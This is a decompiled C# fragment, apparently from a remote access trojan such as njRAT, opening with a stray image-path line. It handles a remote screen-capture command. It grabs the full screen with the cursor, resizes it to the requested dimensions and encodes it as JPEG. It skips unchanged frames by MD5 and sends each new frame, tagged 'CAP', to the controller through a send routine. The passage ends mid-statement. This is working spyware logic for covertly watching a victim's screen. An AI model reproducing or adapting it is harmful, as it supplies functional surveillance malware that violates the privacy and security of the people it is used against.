 if (flag2)
{
Rectangle bounds = Screen.PrimaryScreen.Bounds;
Bitmap bitmap = new Bitmap(Screen.PrimaryScreen.Bounds.Width, bounds.Height, PixelFormat.Format16bppRgb555);
Graphics graphics = Graphics.FromImage(bitmap);
Size size = new Size(bitmap.Width, bitmap.Height);
graphics.CopyFromScreen(0, 0, 0, 0, size, CopyPixelOperation.SourceCopy);
try
{
size = new Size(32, 32);
bounds = new Rectangle(Cursor.Position, size);
Cursors.Default.Draw(graphics, bounds);
}
catch (Exception ex10)
{
}
graphics.Dispose();
Bitmap bitmap2 = new Bitmap(Conversions.ToInteger(array[1]), Conversions.ToInteger(array[2]));
graphics = Graphics.FromImage(bitmap2);
graphics.DrawImage(bitmap, 0, 0, bitmap2.Width, bitmap2.Height);
graphics.Dispose();
MemoryStream memoryStream4 = new MemoryStream();
string text3 = "CAP" + OK.separator;
b = OK.stringToBytes(ref text3);
memoryStream4.Write(b, 0, b.Length);
MemoryStream memoryStream5 = new MemoryStream();
bitmap2.Save(memoryStream5, ImageFormat.Jpeg);
string left6 = OK.md5(memoryStream5.ToArray());
flag2 = (Operators.CompareString(left6, OK.lastcap, false) != 0);
if (flag2)
{
OK.lastcap = left6;
memoryStream4.Write(memoryStream5.ToArray(), 0, (int)memoryStream5.Length);
}
else
{
memoryStream4.WriteByte(0);
}
OK.Sendb(memoryStream4.ToArray());
memoryStream4.Dispose();
memoryStream5.Dispose();
bitmap.Dispose();
bitmap2.Dispose();
}
else